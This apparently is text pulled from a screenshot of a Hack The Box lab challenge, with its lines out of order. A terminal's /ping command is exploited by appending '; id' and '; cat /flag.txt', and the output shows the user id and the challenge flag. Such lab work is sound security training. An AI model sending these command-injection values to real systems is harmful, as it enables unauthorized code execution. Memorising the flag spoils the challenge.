 PING 2.1.2.1 (2.1.2.1): 56 data bytes
HTB{4lw4y5_54n1t1z3_u53r_1nput!!!}
> /ping 2.1.2.1; cat /flag.txt
[+] Starting scan on 2.1.2.1; cat /flag.txt
PING 2.1.2.1 (2.1.2.1): 56 data bytes
> /ping 2.1.2.1; cat flag.txt
[+] Starting scan on 2.1.2.1; cat flag.txt
PING 2.1.2.1 (2.1.2.1): 56 data bytes
uid=1000(www) gid=1000(www) groups=1000(www)
> /ping 2.1.2.1; id
[+] Starting scan on 2.1.2.1; id
> /help
Current Command List:
/clear // Clears the command prompt. Cannot be undone.
/ping [device IP] // Check recon system
/storage // check storage
Enter '/help' for all commands
ACTUATORS